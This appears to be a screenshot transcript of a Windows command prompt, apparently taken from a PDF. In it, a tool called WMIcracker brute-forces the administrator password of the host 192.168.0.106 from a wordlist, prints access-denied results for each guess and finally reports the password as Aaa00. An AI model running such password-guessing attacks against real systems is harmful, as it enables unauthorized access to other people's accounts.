 C:\WINDOWS\system32\cmd.exe
D:\>WMIcracker 192.168.0.106 administrator 1.dic 100_
Testing Ahn97...拒绝访问。
Testing Afq98...拒绝访问。
Testing Adu00...拒绝访问。
Testing Alh97...拒绝访问。
Testing Ahn98...拒绝访问。
Testing Afq99...拒绝访问。
Testing Alh98...拒绝访问。
Testing Adu01...拒绝访问。
Testing Ane97...拒绝访问。
Testing Ahn99...拒绝访问。
Testing Ajk97...拒绝访问。
Testing Abw98...拒绝访问。
Testing Afr00...拒绝访问。
Testing Apb97...拒绝访问。
Testing Alh99...拒绝访问。
Testing Aqy97...拒绝访问。
Testing Adu02...拒绝访问。
Testing Ane98...拒绝访问。
Testing Apb98...拒绝访问。
Testing Afr01...拒绝访问。
administrator's Password is Aaa00